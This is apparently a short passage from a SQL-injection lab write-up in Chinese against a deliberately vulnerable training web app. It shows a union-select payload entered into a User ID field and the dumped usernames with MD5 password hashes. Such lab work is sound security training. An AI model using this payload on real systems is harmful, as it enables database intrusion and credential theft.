 User ID:
Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
获取到用户名和加密的密码
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99